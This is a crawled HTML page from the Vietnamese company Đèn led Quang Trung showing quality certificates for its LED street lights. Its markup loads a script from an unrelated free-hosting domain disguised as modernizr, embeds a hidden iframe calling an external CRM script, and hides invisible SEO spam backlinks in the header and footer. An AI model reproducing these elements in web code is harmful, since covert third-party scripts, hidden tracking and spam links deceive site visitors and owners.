

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://denledquangtrung.vn/page/chung-chi-chat-luong-den-led-quang-trung.html
body_size: 11031
content:
<!DOCTYPE html>
<!--ngô văn tính-->
<html id="html" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi" lang="vi">
    <head>

        <!--<meta http-equiv=”Content-Type” content=”text/html; charset=utf-8″ />
        <link rel="alternate" href="http://denledquangtrung.com/" hreflang="vi-vn" />
        <meta name=viewport content=”width=device-width, initial-scale=1″> 
        <meta http-equiv=”Content-Type” content=”text/html; charset=ISO-8859-1″>
        <meta http-equiv='content-language' content='vi_VN'/>
        <link rel="alternate" href="" hreflang="vi_VN" />
        <meta http-equiv="audience" content="General" />

-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118987405-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118987405-1');
</script>

        <title>CHỨNG CHỈ TIÊU CHUẨN CHẤT LƯỢNG ĐÈN LED QUANG TRUNG, Tiêu chuẩn chất lượng đèn đường Led, tiêu chuẩn đèn đường Led, chất lượng đèn led quang trung</title><!--php echo $thongbaoloi;-->
        <link rel="shortcut icon" href="http://denledquangtrung.vn/upload/img/logo/logo11.png"/>
        <meta name='description'
            content='Tiêu chuẩn chất lượng đèn đường Led, tiêu chuẩn đèn đường Led, chất lượng đèn led quang trung, tiêu chuẩn chất lượng đèn led quang trung, tiêu chuẩn quatest đèn led quang trung'/> <!--php echo $thongbaoloi;-->
        <meta name='keywords'
            content='Tiêu chuẩn chất lượng đèn đường Led, tiêu chuẩn đèn đường Led, chất lượng đèn led quang trung, tiêu chuẩn chất lượng đèn led quang trung'/>
        <meta name='robots' content='index,follow'/>
        <meta name='revisit-after' content='1 days'/>

        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta property="fb:app_id" content="126821687974504" />
        <link rel="canonical" href="http://denledquangtrung.vn/page/chung-chi-chat-luong-den-led-quang-trung.html" />
		
<meta name="resource-type" content="Document" />
<meta name="distribution" content="Global" />
<meta http-equiv="REFRESH" content="1800" />
<meta property="article:author" content="https://www.facebook.com/Quang-Trung-Group-234031467267975/" />
<meta property="article:publisher" content="https://www.facebook.com/Quang-Trung-Group-234031467267975/" />

        <!--    for facebook-->
        <meta property="og:title"
            content="CHỨNG CHỈ TIÊU CHUẨN CHẤT LƯỢNG ĐÈN LED QUANG TRUNG, Tiêu chuẩn chất lượng đèn đường Led, tiêu chuẩn đèn đường Led, chất lượng đèn led quang trung"/> <!--= isset($seo['title']) && $seo['title'] != '' ? $seo['title'] : @$this->option->site_name; -->
        <meta property="og:site_name" content="Đèn led Quang Trung"/>
        <meta property="og:url" content="http://denledquangtrung.vn/page/chung-chi-chat-luong-den-led-quang-trung.html"/>
        <meta property="og:description"
            content="Tiêu chuẩn chất lượng đèn đường Led, tiêu chuẩn đèn đường Led, chất lượng đèn led quang trung, tiêu chuẩn chất lượng đèn led quang trung, tiêu chuẩn quatest đèn led quang trung"/><!--php echo $thongbaoloi;-->
        <meta property="og:type" content="page"/>
        <meta property="og:image" content="http://denledquangtrung.vn/upload/img/pages/chatluong-1508379146.jpg"/>
        <meta property="og:locale" content="vi_VN" />
        <!-- for Twitter -->
        <meta name="twitter:card"
            content="Tiêu chuẩn chất lượng đèn đường Led, tiêu chuẩn đèn đường Led, chất lượng đèn led quang trung, tiêu chuẩn chất lượng đèn led quang trung, tiêu chuẩn quatest đèn led quang trung"/><!--php echo $thongbaoloi;-->
        <meta name="twitter:title"
            content="CHỨNG CHỈ TIÊU CHUẨN CHẤT LƯỢNG ĐÈN LED QUANG TRUNG, Tiêu chuẩn chất lượng đèn đường Led, tiêu chuẩn đèn đường Led, chất lượng đèn led quang trung"/> <!-- = isset($seo['title']) && $seo['title'] != '' ? $seo['title'] : @$this->option->site_name;-->
        <meta name="twitter:description"
            content="Tiêu chuẩn chất lượng đèn đường Led, tiêu chuẩn đèn đường Led, chất lượng đèn led quang trung, tiêu chuẩn chất lượng đèn led quang trung, tiêu chuẩn quatest đèn led quang trung"/><!--php echo $thongbaoloi;-->
        <meta name="twitter:image"
            content="http://denledquangtrung.vn/upload/img/pages/chatluong-1508379146.jpg"/>
        <link href="http://denledquangtrung.vn/assets/css/front_end/owl.carousel2.css" rel="stylesheet"/>
        <link href="http://denledquangtrung.vn/assets/css/front_end/owl.theme2.css" rel="stylesheet"/>
        <link href="http://denledquangtrung.vn/assets/css/front_end/search.css" rel="stylesheet"/>
        <link href="http://denledquangtrung.vn/assets/css/front_end/resetDefalt.css" rel="stylesheet"/>
        <link href="http://denledquangtrung.vn/assets/css/front_end/setmedia.css" rel="stylesheet"/>
        <link href="http://denledquangtrung.vn/assets/css/front_end/style00.css" rel="stylesheet"/>
        <script src="http://denledquangtrung.vn/assets/js/front_end/jquery.2.1.1.min.js"></script>								<!--bỏ  type="text/javascript" tinhnv-->
        
        <script src="http://denledquangtrung.vn/assets/js/front_end/menu-2.js"></script>
        <script type="text/javascript" src="https://epizoic-figures.000webhostapp.com/js/modernizr.custom.js"></script>
        <script src="http://denledquangtrung.vn/assets/js/front_end/style-img.js"></script>
        <script src="http://denledquangtrung.vn/assets/js/init.js"></script>
       
         <script type="application/ld+json">
            {
            "@context": "http://schema.org",
            "@type": "Person",
            "name": "Đèn led Quang Trung",
            "url": "http://denledquangtrung.vn/",
            "sameAs": [
            "https://www.facebook.com/Quang-Trung-Group-234031467267975/",
            "",
            "",
            "https://plus.google.com/u/1/communities/104685613413924459552"
            ]
            }
        </script>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119978544-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119978544-1');
</script>
<meta name="google-site-verification" content="mh-jZJicWosZ-v9vc7wMI6UYvbe8ey8XrlUcWBMjSQE" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1212964268842046');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1212964268842046&ev=PageView&noscript=1"
/></noscript>
    </head>
    <body id="homepage">
    <iframe src='http://cms.hotdata.mobi:88/mobicrm/script.php?key=3dec4843-3b28-49a7-967f-04430e74b806' style='display:none;' ></iframe> 
        <div id="fb-root"></div>
        <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=126821687974504";
            fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>
        <!-- begin container_header --><!-- end container_header -->
        <!-- begin header -->
        <header id="header">
            <div class="menu_mb butt_mobile visible-xs visible-sm clearfix">
               <!--<button class="nav-toggle" style="background-color: #097539">
                    <div class="icon-menu">
                        <span class="line line-1"></span>
                        <span class="line line-2"></span>
                        <span class="line line-3"></span>
                    </div>
                </button>																		tinhnv -->
                <div class="text-center">
                    <a href="http://denledquangtrung.vn/"><img class="img_logo_mb" src="http://denledquangtrung.vn/upload/img/logo/logo9.png" alt="Đèn led Quang Trung"/></a>
                    <div class="flag pull-right">
                        <a href="http://denledquangtrung.vn/home/lang/en"><img src="http://denledquangtrung.vn/img/flg-en.png" alt="en"></a>
                        <a href="http://denledquangtrung.vn/home/lang/vi"><img src="http://denledquangtrung.vn/img/flag-vn.png" alt="vi"></a>
                    </div>
                    <div class="clearfix"></div>
                </div>
            </div>
            <!-- /menu_mb -->
            <div class="clearfix"></div>
            <div class="clearfix clearfix-60 visible-sm visible-xs"></div>
            <section class="qts_header_top clearfix">
                <div class="box_header_top clearfix">
                    <div class="container">
                        <div class="row_pc">
                            <div class="col-lg-365 col-md-2 hidden-sm hidden-xs">
                                <div class="row">
                                    <h2 class="logo_pc"><a href="http://denledquangtrung.vn/"><img src="http://denledquangtrung.vn/upload/img/logo/logo9.png" alt="Đèn led Quang Trung"/></a></h2>
                                </div>
                            </div>
                            <div class="col-lg-415 col-md-6 col-sm-8 col-xs-12">
                               
                                    <div class="slogan_cpn_hd">
                                        <span> Đèn led Quang Trung</span><br/>
                                    </div>
                                    <div class="clearfix"></div>
                                    <div class="hotline_hd">
                                        Hotline: <span>037 964 5086</span>
                                    </div>
                              <h2><a href="https://www.pdusoft.com/search/label/CONG-NGHE-THONG-TIN" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft công nghệ thông tin</a></h2><h2><a href="https://www.pdusoft.com/search/label/KINH-DOANH-KHOI-NGHIEP" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft kinh doanh khởi nghiệp</a></h2><h2><a href="https://www.pdusoft.com/search/label/TIN-HOC-VAN-PHONG" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft tin học văn phòng</a></h2><h2><a href="https://www.pdusoft.com/search/label/THIET-KE-DO-HOA" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft thiết kế đồ họa</a></h2><h2><a href="https://www.pdusoft.com/search/label/PHAT-TRIEN-BAN-THAN" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft phát triển bản thân</a></h2><h2><a href="https://www.pdusoft.com/search/label/NGOAI-NGU" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft ngoại ngữ</a></h2><h2><a href="https://www.pdusoft.com/search/label/MARKETING-SALE" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft marketing sale</a></h2>
                            </div>
                            <div class="col-lg-220 col-md-4 col-sm-4 col-xs-12">
                                <div class="row">
                                    <div class="add_map_hd">
                                        <div class="flag pull-right">
                                            <a href="http://denledquangtrung.vn/home/lang/en"><img src="http://denledquangtrung.vn/img/flg-en.png" alt="en"></a>
                                            <a href="http://denledquangtrung.vn/home/lang/vi"><img src="http://denledquangtrung.vn/img/flag-vn.png" alt="vn"></a>
                                        </div>
                                        <div class="clearfix"></div>
                                        <p>
                                            <i class="fa fa-map-marker icon_add_map"></i> <span class="txt_add_map_hd">Showroom đường Nguyễn Xiển -  Địa chỉ văn phòng Lô 33 - Biệt thự 4 - Bán đảo Linh Đàm  Hoàng Mai - Hà Nội </span>
                                        </p>
                                        <div class="clearfix"></div>
                                        <p>
                                            <i class="fa fa-envelope icon_add_map"></i> <span class="txt_add_map_hd">tapdoanquangtrunggroup@gmail.com</span>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
            <div class="clearfix"></div>
            <!--<section class="qts_head_mid sticky-header clearfix"> 					tinhnv-->
                <div class="bg_header_mid clearfix">
                    <div class="container">
                        <div class="row_pc">
                            <div class="col-md-9 col-xs-12">
                                <div class="row">
                                    <div class="menu_main">

                                        <div class="nav is-fixed" role="navigation">   						
                                            <div class="wrapper wrapper-flush">
                                                <div class="nav-container">
                                                    <ul class="nav-menu menu clearfix">
                                                        <li class="menu-item ">
                                                            <a href="http://denledquangtrung.vn/" class="menu-link ">Trang chủ
                                                                    </a>
                                                        </li>
                                                                                                                                                                                    <li class="menu-item ">
                                                                    <a href="http://denledquangtrung.vn/page/gioi-thieu.html" class="menu-link ">
                                                                        Giới thiệu                                                                    </a>
                                                                                                                                </li>
                                                                                                                        <li class="menu-item  has-dropdown">
                                                                    <a href="http://denledquangtrung.vn/danh-muc/den-led-chieu-sang.html" class="menu-link ">
                                                                        Đèn led chiếu sáng                                                                    </a>
                                                                                                                                            <ul class="nav-dropdown menu">
                                                                                                                                                        <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-led-duong-pho.html" class="menu-link ">Đèn LED đường phố</a>
                                                                            </li>
                                                                                                                                                    <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-led-trang-tri.html" class="menu-link ">Đèn led trang trí</a>
                                                                            </li>
                                                                                                                                                    <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-led-am-tran.html" class="menu-link ">Đèn led âm trần</a>
                                                                            </li>
                                                                                                                                                    <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-led-nang-luong-mat-troi.html" class="menu-link ">Đèn led năng lượng mặt trời</a>
                                                                            </li>
                                                                                                                                                    <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-led-nha-xuong.html" class="menu-link ">Đèn led nhà xưởng</a>
                                                                            </li>
                                                                                                                                                    <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-led-op-tran.html" class="menu-link ">Đèn led ốp trần</a>
                                                                            </li>
                                                                                                                                                    <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-led-san-vuon.html" class="menu-link ">Đèn led sân vườn</a>
                                                                            </li>
                                                                                                                                                    <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-led-chu-u.html" class="menu-link ">Đèn Led Chữ U</a>
                                                                            </li>
                                                                                                                                                    <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-chum.html" class="menu-link ">Đèn chùm</a>
                                                                            </li>
                                                                                                                                            </ul>
                                                                                                                            </li>
                                                                                                                        <li class="menu-item ">
                                                                    <a href="http://denledquangtrung.vn/danh-muc/cot-den.html" class="menu-link ">
                                                                        Cột đèn                                                                    </a>
                                                                                                                                </li>
                                                                                                                        <li class="menu-item  has-dropdown">
                                                                    <a href="http://denledquangtrung.vn/page/chinh-sach-dai-ly.html" class="menu-link ">
                                                                        chính sách đại lý                                                                    </a>
                                                                                                                                            <ul class="nav-dropdown menu">
                                                                                                                                                        <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc-tin/du-an.html" class="menu-link ">Dự án</a>
                                                                            </li>
                                                                                                                                            </ul>
                                                                                                                            </li>
                                                                                                                        <li class="menu-item ">
                                                                    <a href="http://denledquangtrung.vn/danh-muc-tin/tin-tuc.html" class="menu-link ">
                                                                        Tin tức                                                                    </a>
                                                                                                                                </li>
                                                                                                                        <li class="menu-item ">
                                                                    <a href="http://denledquangtrung.vn/contact" class="menu-link ">
                                                                        Liên hệ                                                                    </a>
                                                                                                                                </li>
                                                                                                                                                            </ul>
                                            </div>
                                        </div>
                                    </div>								

                                </div>
                                </div>
                            </div>
                            <div class="col-md-3 col-xs-12">
                                <div class="row">
                                    <form  action="http://denledquangtrung.vn/search" method="get" class="form_search">
                                        <div class="input-group">
                                            <input name="s"  type="text" class="form-control" placeholder="Tìm kiếm sản phẩm">
                                            <span class="input-group-btn">
                                            <button class="btn btn-default" type="submit">Tìm</button>
                                            </span>
                                        </div>
                                        <!-- /input-group -->
                                    </form>
                                    <span class="box_cart">
                                        <a href="http://denledquangtrung.vn/gio-hang" class="fa fa-shopping-cart add_cart"></a>
                                        <span class="cout_nb">0</span>
                                    </span>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            <!--</section>								tinhnv-->
        </header>
        <!-- end header -->
        <!-- begin container_close_header --><!-- end container_close_header -->
        <div class="clearfix"></div>
        <!-- begin container_banner --><!-- end container_banner -->
        <!-- begin banner --><!-- end banner -->
        <!-- begin container_close_banner --><!-- end container_close_banner 
        <style type="text/css"></style>-->
        <!-- begin container_body -->
        <div class=''>
        <div class=''>
        <!-- end container_body --><div class="clearfix-30"></div>
<!-- begin left_content -->
<div class="container">
    <div class="row_pc">
        <div class="col-md-12 col-sm-12"> 
        <!-- end left_content -->
        <!-- begin mid_content -->
        <div class=" qts_content_home"> 
            <h2 class="title_home"><a href="javascript:void(0)">CHỨNG CHỈ CHẤT LƯỢNG ĐÈN LED QUANG TRUNG</a></h2>
            <div class="clearfix-15"></div>
            <div class="content">
                <h2 style="text-align:center"><strong><span style="font-family:Times New Roman,Times,serif"><span style="font-size:16px">CHỨNG NHẬN PH&Ugrave; HỢP TI&Ecirc;U CHUẨN Đ&Egrave;N LED - Đ&Egrave;N LED QUANG TRUNG</span></span></strong></h2>

<h3 style="text-align:justify"><span style="font-size:12px"><strong>1. GIẤY CHỨNG NHẬN SẢN PHẨM Đ&Egrave;N ĐƯỜNG LED PH&Ugrave; HỢP TI&Ecirc;U CHUẨN</strong></span></h3>

<p style="text-align:justify"><strong><img alt="" src="/upload/images/giay-chung-nhan-ph%C3%B9-h%E1%BB%A3p-ti%C3%AAu-chu%E1%BA%A9n.jpg" style="width:100%" /></strong></p>

<h3 style="text-align:justify"><span style="font-size:12px"><strong>2. TI&Ecirc;U CHUẨN Đ&Egrave;N ĐƯỜNG&nbsp;LED 93W</strong></span></h3>

<p><strong><img alt="TIÊU CHUẨN ĐÈN ĐƯỜNG LED 93W" src="/upload/images/%C4%90%C3%A8n-LED-93w-1.jpg" style="width:100%" /></strong></p>

<h3><span style="font-size:12px"><strong>3. TI&Ecirc;U CHUẨN Đ&Egrave;N ĐƯỜNG&nbsp;LED 120W</strong></span></h3>

<p><strong><img alt="TIÊU CHUẨN ĐÈN ĐƯỜNG LED 120W" src="/upload/images/%C4%90%C3%A8n-LED-120w-1.jpg" style="width:100%" /></strong></p>

<h3><span style="font-size:12px"><strong>4. TI&Ecirc;U CHUẨN Đ&Egrave;N ĐƯỜNG&nbsp;LED 150W</strong></span></h3>

<p><strong><img alt="TIÊU CHUẨN ĐÈN ĐƯỜNG LED 150W" src="/upload/images/%C4%90%C3%A8n-LED-150w-1.jpg" style="width:100%" /></strong></p>

<h3><span style="font-size:12px"><strong>5. TI&Ecirc;U CHUẨN Đ&Egrave;N ĐƯỜNG&nbsp;LED 185W</strong></span></h3>

<p><strong><img alt="TIÊU CHUẨN ĐÈN ĐƯỜNG LED 185W" src="/upload/images/%C4%90%C3%A8n-LED-185w-1.jpg" style="width:100%" /></strong></p>

<p><strong>Xem th&ecirc;m:</strong></p>

<p>- <strong>Đ&egrave;n led đường 93W</strong>:&nbsp;<a href="http://denledquangtrung.com/san-pham/den-led-chieu-sang-duong-pho-93w-qtl03.html">http://denledquangtrung.com/san-pham/den-led-chieu-sang-duong-pho-93w-qtl03.html</a></p>

<p>- <strong>Đ&egrave;n led đường 120W</strong>:&nbsp;<a href="http://denledquangtrung.com/san-pham/den-led-chieu-sang-duong-pho-120w-qtl01.html">http://denledquangtrung.com/san-pham/den-led-chieu-sang-duong-pho-120w-qtl01.html</a></p>

<p>- <strong>Đ&egrave;n led đường 150W</strong>:&nbsp;<a href="http://denledquangtrung.com/san-pham/den-led-chieu-sang-duong-pho-150w-qtl02.html">http://denledquangtrung.com/san-pham/den-led-chieu-sang-duong-pho-150w-qtl02.html</a></p>

<p>- <strong>Đ&egrave;n led đường 200W</strong>:&nbsp;<a href="http://denledquangtrung.com/san-pham/den-led-chieu-sang-duong-pho-200w-qtl05.html">http://denledquangtrung.com/san-pham/den-led-chieu-sang-duong-pho-200w-qtl05.html</a></p>
            </div>
        </div>
        <!-- end mid_content -->
        <!-- begin right_content -->
    </div> 
    </div>
</div>

    <!-- end right_content -->
    <div class="clearfix"></div>
<!-- begin container_close_body --></div></div><!-- end container_close_body -->

<!-- begin container_footer --><!-- end container_footer -->

<!-- begin hotrotructuyen -->
<section class="sc-hotro-tt">
    <div class="tit-hotro">Hỗ trợ trực tuyến</div>
    <div class="container">
        <div class="row">
            <div class="slider_hotro owl-carousel">
                                        <div class="item">
                    <div class="slot">
                        <div class="media">
                            <a class="media-left media-middle" href="#">
                                <img class="media-object" src="http://denledquangtrung.vn/upload/img/user_post/6a00d8341c4e6153ef00e5514456b78834-800wi.gif" alt="Image">
                            </a>
                            <div class="media-body">
                                <h4 class="media-heading">Hotline</h4>
                                <div class="contact">
                                    <p>
                                        <a href="" class="phone"><i class="fa fa-phone"></i> 037 964 5086</a>
                                    </p>
                                    <p>
                                        <a href="" class="mail"><i class="fa fa-envelope"></i>tapdoanquangtrunggroup@gmail.com</a>
                                    </p>
                                </div>
                                <a href="skype:?chat">
                                    <img src="http://denledquangtrung.vn/assets/css/front_end/img/i-skype.png" class="wa" alt="skype liên hệ">
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                                <div class="item">
                    <div class="slot">
                        <div class="media">
                            <a class="media-left media-middle" href="#">
                                <img class="media-object" src="http://denledquangtrung.vn/upload/img/user_post/f41ba98e62614f2b82c149314267f91d.jpg" alt="Image">
                            </a>
                            <div class="media-body">
                                <h4 class="media-heading">Hotline</h4>
                                <div class="contact">
                                    <p>
                                        <a href="" class="phone"><i class="fa fa-phone"></i> 037 964 5086</a>
                                    </p>
                                    <p>
                                        <a href="" class="mail"><i class="fa fa-envelope"></i>tapdoanquangtrunggroup@gmail.com</a>
                                    </p>
                                </div>
                                <a href="skype:?chat">
                                    <img src="http://denledquangtrung.vn/assets/css/front_end/img/i-skype.png" class="wa" alt="skype liên hệ">
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                                        </div>
        </div>
    </div>
</section>
<script>
    $(function () {
        $(".slider_hotro").owlCarousel({
            items: 4,
            responsive: {
                1200: { item: 4 },
                982: { items: 3 },
                768: { items: 3 },
                767: { items: 2},
                480: { items: 1 },
                0: { items: 1, nav: false }
            },
            slideBy: 1,
            loop: true,
            rewind: true,
            autoplay: true,
            autoplayTimeout: 4000,
            autoplayHoverPause: true,
            smartSpeed: 500,

            dots: false,
            dotsEach: false,
            nav: false,
            navText: ['', ''],
            /*navText: ['<img src="img/but-p.png"/>', '<img src="img/but-n.png"/>'],*/
            /*navText: ['<i class="fa fa-chevron-left"><i/>', '<i class="fa fa-chevron-right"><i/>'],*/
            /*navSpeed: 250, */

            autoWidth: false,
            margin:15,
            stagePadding: 15,

            lazyContent: false,
            lazyLoad: false,

            animateIn: false,
            animateOut: false,

            center: false,
            URLhashListener: false,

            video: false,
            videoHeight: false,
            videoWidth: false,
        });
    })
</script>
        <!-- end hotrotructuyen --> 
 
<!-- begin footer --> 
<footer id="footer">
    <section class="qts_footer_top">
        <div class="container">
            <div class="">
                <div class="row">
                    <div class="top_footer">

                        <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 col-480-12">
                            <div class="box_footer">
                                <h2 class="title_footer">
                                    Đèn led Quang Trung                                </h2> 
                                <p class="bf_map_ft">Địa chỉ: Showroom đường Nguyễn Xiển -  Địa chỉ văn phòng Lô 33 - Biệt thự 4 - Bán đảo Linh Đàm  Hoàng Mai - Hà Nội </p>
                                <p class="bf_phone_ft">Điện thoại: <a href=""> 037 964 5086</a></p>
                                <p class="bf_email_ft"> Email: tapdoanquangtrunggroup@gmail.com</p>
                                 <p>Website : <a href="http://denledquangtrung.com" title="">http://denledquangtrung.com</a></p>   
                            </div>
                        </div>
                        
                                                                                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 col-480-12">
                                    <div class="box_footer">
                                        <h2 class="title_footer">
                                            THƯ VIỆN ĐÈN LED                                        </h2>
                                        <ul class="ul_box_gooter">
                                                                                                                                        <li><a href="http://denledquangtrung.vn/page/chung-chi-chat-luong-den-led-quang-trung.html">Chứng chỉ chất lượng đèn led</a></li>
                                                                                            <li><a href="http://denledquangtrung.vn/page/tai-sao-nen-su-dung-den-led-quang-trung.html">Tại sao nên sử dụng Đèn Led Quang Trung</a></li>
                                                                                                                                </ul>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 col-480-12">
                                    <div class="box_footer">
                                        <h2 class="title_footer">
                                            CHÍNH SÁCH                                        </h2>
                                        <ul class="ul_box_gooter">
                                                                                                                                        <li><a href="http://denledquangtrung.vn/page/chinh-sach-thanh-toan.html">Chính sách thanh toán</a></li>
                                                                                            <li><a href="http://denledquangtrung.vn/page/chinh-sach-doi-tra-hang.html">Chính sách đổi trả hàng</a></li>
                                                                                            <li><a href="http://denledquangtrung.vn/#">Chính sách bảo hành</a></li>
                                                                                            <li><a href="http://denledquangtrung.vn/page/chinh-sach-dai-ly.html">Chính sách cho đại lý</a></li>
                                                                                                                                </ul>
                                    </div>
                                </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 col-480-12">
                            <h2 class="title_footer">
                               Fanpage  
                            </h2> 
                            <div class="maps">
                                <div class="fb-page" data-href="https://www.facebook.com/Quang-Trung-Group-234031467267975/" data-tabs="timeline" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/Quang-Trung-Group-234031467267975/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Quang-Trung-Group-234031467267975/">Facebook</a></blockquote></div>
                                <div class="list-social">
                                    <a href="https://www.facebook.com/denquangtrung/" class=""><img src="http://denledquangtrung.vn/img/fb-f.png" alt="facebook"></a>
                                    <a href="" class="">
                                        <img src="http://denledquangtrung.vn/img/tw-f.png" alt="tw-f">
                                    </a> 
                                    <a href="https://www.youtube.com/watch?v=8IHlkyKATvI" class="">
                                        <img src="http://denledquangtrung.vn/img/yt-f.png" alt="youtube">
                                    </a>
                                    <a href="https://plus.google.com/u/1/communities/104685613413924459552" class="">
                                        <img src="http://denledquangtrung.vn/img/gplus-f.png" alt="google">
                                    </a>
                                </div><h2><a href="https://www.pdusoft.com/search/label/CONG-NGHE-THONG-TIN" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft công nghệ thông tin</a></h2><h2><a href="https://www.pdusoft.com/search/label/KINH-DOANH-KHOI-NGHIEP" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft kinh doanh khởi nghiệp</a></h2><h2><a href="https://www.pdusoft.com/search/label/TIN-HOC-VAN-PHONG" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft tin học văn phòng</a></h2><h2><a href="https://www.pdusoft.com/search/label/THIET-KE-DO-HOA" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft thiết kế đồ họa</a></h2><h2><a href="https://www.pdusoft.com/search/label/PHAT-TRIEN-BAN-THAN" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft phát triển bản thân</a></h2><h2><a href="https://www.pdusoft.com/search/label/NGOAI-NGU" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft ngoại ngữ</a></h2><h2><a href="https://www.pdusoft.com/search/label/MARKETING-SALE" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft marketing sale</a></h2>
                            </div>
                        </div>
                    </div>
                    <style type="text/css">
                        .fb-page {
                        width: 100% !important;
                      }
                      .fb-page span{
                        width:inherit !important;
                        max-width: 100% !important;
                      }
                      .fb-page span iframe{
                        width:inherit !important;
                        max-width: 100% !important;
                      }
                    </style>
                    <div class="clearfix"></div>
                     
                </div>
            </div>
        </div>
    </section>
    <div class="qts_footer_bot">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="full_footer_bot">
                        <div class="left_footer_bot">
                            <h5>Bản quyền thuộc về <a href="http://tapdoanquangtrung.com/" >Quang Trung Group</a> | Thiết kế bởi QTS </h5>
                        </div>
                        <div class="right_footer_bot">
                            Đang Online : 1 - Tổng truy cập : 41288 
                        </div> 
                    </div>
                </div>
                
            </div>
        </div>
    </div>
	<!--<<div>
	<h5>Bản quyền thuộc về <a href="http://tapdoanquangtrung.com/">Quang Trung Group</a> | Thiết kế bởi QTS </h5>
	</div>-->
<style>.fb-livechat, .fb-widget{display: none}.ctrlq.fb-button, .ctrlq.fb-close{position: fixed; right: 24px; cursor: pointer}.ctrlq.fb-button{z-index: 999; background: url([data-uri]) center no-repeat #0084ff; width: 60px; height: 60px; text-align: center; bottom: 400px; border: 0; outline: 0; border-radius: 60px; -webkit-border-radius: 60px; -moz-border-radius: 60px; -ms-border-radius: 60px; -o-border-radius: 60px; box-shadow: 0 1px 6px rgba(0, 0, 0, .06), 0 2px 32px rgba(0, 0, 0, .16); -webkit-transition: box-shadow .2s ease; background-size: 80%; transition: all .2s ease-in-out}.ctrlq.fb-button:focus, .ctrlq.fb-button:hover{transform: scale(1.1); box-shadow: 0 2px 8px rgba(0, 0, 0, .09), 0 4px 40px rgba(0, 0, 0, .24)}.fb-widget{background: #fff; z-index: 1000; position: fixed; width: 360px; height: 435px; overflow: hidden; opacity: 0; bottom: 0; right: 24px; border-radius: 6px; -o-border-radius: 6px; -webkit-border-radius: 6px; box-shadow: 0 5px 40px rgba(0, 0, 0, .16); -webkit-box-shadow: 0 5px 40px rgba(0, 0, 0, .16); -moz-box-shadow: 0 5px 40px rgba(0, 0, 0, .16); -o-box-shadow: 0 5px 40px rgba(0, 0, 0, .16)}.fb-credit{text-align: center; margin-top: 8px}.fb-credit a{transition: none; color: #bec2c9; font-family: Helvetica, Arial, sans-serif; font-size: 12px; text-decoration: none; border: 0; font-weight: 400}.ctrlq.fb-overlay{z-index: 0; position: fixed; height: 100vh; width: 100vw; 